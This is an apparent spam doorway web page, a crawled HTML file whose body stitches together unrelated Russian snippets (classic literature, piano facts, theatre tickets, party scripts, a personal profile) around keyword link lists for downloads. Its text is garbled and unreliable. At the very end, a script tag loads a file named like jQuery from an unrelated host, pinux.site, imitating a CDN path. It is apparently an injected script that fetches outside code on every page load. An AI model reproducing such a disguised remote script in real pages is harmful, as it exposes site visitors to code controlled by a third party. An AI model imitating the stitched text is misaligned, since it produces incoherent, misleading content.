

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zachaihai.karlbenedict.com/nlmx5-detskoe-vremya-pesnya-tekst.html
body_size: 4316
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детское время песня текст - zachaihai.karlbenedict.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zachaihai.karlbenedict.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детское время песня текст</h2>
                            </header>
                            <p>Шло время, мир менялся, шоу-бизнес диктовал свои законы, и сегодня Владимир больше не ориентируется на молодых и «протестных», как это было двадцать лет назад. Фортепиано делятся на рояли — инструменты с горизонтальным расположением струн — и пианино с вертикальным. Купить билеты на спектакль "Калифорния" можно на сайте redkassa.ru. "Калифорния" - спектакль в Москве, в театре "Событие". Песни-переделки на день рождение, юбилей (мужчине) На мотив песни "Пусть бегут неуклюже…". Литературный портал Графоманам.НЕТ — настоящая находка для тех, кому нравятся современные стихи и проза. Мне было тогда шестнадцать лет. Дело происходило летом 1833 года. Я жил в Москве у моих родителей. Что? где? когда?, Умники и умницы, Самый умный (с матушкой за компанию смотрим), а так - что-нибудь научное, документальное, познавательное по кабельным каналам без рекламы. 
· Сценарий дня рождения женщины Ягодный юбилей Рекомендации: для того, чтобы «выдержать» тему юбилея, постарайтесь максимально использовать «ягодные» идеи. Дружба – это глубокая связь между людьми, которая предполагает «не только верность и взаимопомощь, но и внутреннюю близость, откровенность,. любовь». Михаил Лермонтов. Герой нашего времени. Во всякой книге предисловие есть первая и вместе с тем последняя вещь; оно или служит объяснением цели сочинения, или оправданием Шло время, мир менялся, шоу-бизнес диктовал свои законы, и сегодня Владимир больше. Фортепиа́но или фортепья́но (от итал. forte — громко, piano — тихо) — струнный ударно-клавишный. Калифорния – спектакль в Москве, в театре Событие  Билеты на спектакль Калифорния без. Песни-переделки на день рождение, юбилей (мужчине) На мотив песни Пусть бегут неуклюже…. Гости давно разъехались. Часы пробили половину первого. В комнате остались только хозяин. Margarita Melnikova, Yekaterinburg, Russia. Graduated from ОГТИ (филиал ОГУ) in 2009. Log in or sign up to contact Margarita Melnikova 
ШУТОЧНАЯ ЛОТЕРЕЯ Примеры шутливых фраз: Чтоб была у вас жизнь сладкой, получите шоколадку. Михаил Лермонтов. Герой нашего времени. Во всякой книге предисловие есть первая и вместе. В интервью Woman.ru Влад Соколовский рассказал о том, как переживал развод с Ритой Дакотой, как. https://poembook.ru/dashboard/ Поэмбук - сайт поэзии. Стихи классиков, современников, поэтические дуэли. Хочу поделиться с вами сценарием нашего детского дня рождения, который подготовила 
Дружба – это, во-первых, чувство, то есть дружеская любовь. Это не что-то внешнее, дружба. Вязаные пасхальные салфетка и полотенце. Доброго времени суток! Хотя Пасха в этом году уже. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Семейные узы настолько тесно сближают людей, что рано или поздно кто-то оказывается лишним. 
Здравствуйте! Я прекрасно помню тот день, когда впервые познакомилась с творчеством Little. Песни-переделки к 8 марта для корпоратива  УРА-УРА (А.Розенбаум АУ ) Мы хотим вам подарить. Журналистка Энди Андерсон из журнала получает довольно необычное редакционное задание. Телеграм-канал Mash пишет, что Толмацкий во время выступления на вечеринке в честь. Методическая разработка мероприятия для ребят младшего школьного возраста (3 класс). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nlmx5-skachat-film-zapah-lavandy.html">Скачать фильм запах лаванды</a></li>
                                <li><a href="nlmx5-shablony-i-trafarety-dlya-dekora.html">Шаблоны и трафареты для декора</a></li>
                                <li><a href="nlmx5-igra-na-telefon-tamagochi-skachat-besplatno.html">Игра на телефон тамагочи скачать бесплатно</a></li>
                                <li><a href="nlmx5-knigi-morskoy-specnaz-skachat-fb2.html">Книги морской спецназ скачать fb2</a></li>
                                <li><a href="nlmx5-raspisanie-poezdov-kozhva-pechora.html">Расписание поездов кожва печора</a></li>
                                <li><a href="nlmx5-zapravochnyy-list-obrazec-skachat.html">Заправочный лист образец скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Зурбаган (песня) — Википедия.</li>
<li>Фортепиано — Википедия.</li>
<li>Билеты на спектакль Калифорния в театре Событие.</li>
<li>Песни-переделки на День рождение, Юбилей (мужчине.</li>
<li>/Классика: Тургенев Иван Сергеевич. Первая любовь.</li>
<li>Margarita Melnikova.</li>
<li>ВСЁ ДЛЯ ЮБИЛЕЯ!!!!! И ДНЯ РОЖДЕНИЯ!!!!!! Сценарии.</li>
<li>Михаил Лермонтов. Герой нашего времени.</li>
<li>Влад Соколовский: интервью о жизни после развода.</li>
<li>Поэмбук - сайт поэзии. Обсуждение на LiveInternet.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-igra-vo-mneniya-dashkova-skachat-besplatno-fb2.html">Игра во мнения дашкова скачать бесплатно fb2</a></li>
                                            <li><a href="nlmx5-zlotnikov-roman-razgovor-i-vozhdem-skachat.html">Злотников роман разговор и вождем скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-petranovskaya-knigi-skachat-epub.html">Петрановская книги скачать epub</a></li>
                                            <li><a href="nlmx5-ledi-makbet-mcenskogo-uezda-skachat-fb2.html">Леди макбет мценского уезда скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-snezhnaya-koroleva-multfilm-1995.html">Снежная королева мультфильм 1995</a></li>
                                            <li><a href="nlmx5-obrazec-rezyume-na-hh-ru.html">Образец резюме на hh ru</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-kak-skachat-foto-s-ayfona-na-android.html">Как скачать фото с айфона на андроид</a></li>
                                            <li><a href="nlmx5-port-kavkaz-rostov-raspisanie-avtobusov.html">Порт кавказ ростов расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
